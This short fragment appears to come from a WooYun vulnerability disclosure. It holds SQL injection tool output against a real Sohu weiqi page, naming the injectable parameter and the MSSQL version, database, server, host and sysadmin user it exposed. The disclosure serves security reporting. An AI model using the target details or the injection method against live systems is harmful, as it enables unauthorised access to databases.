 URL http://weiqi.sports.sohu.com/qipu/QipuMain.asp?Do=Search&P1=1
Type String DB MSSQL with Error Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05
Db Name qfdata
Server Name SOHU-QWEIQI01
Host Name SOHU-ESLYH2WZT1
System User chenj
Current User dbo
Privilege sysadmin
www.wooyun.org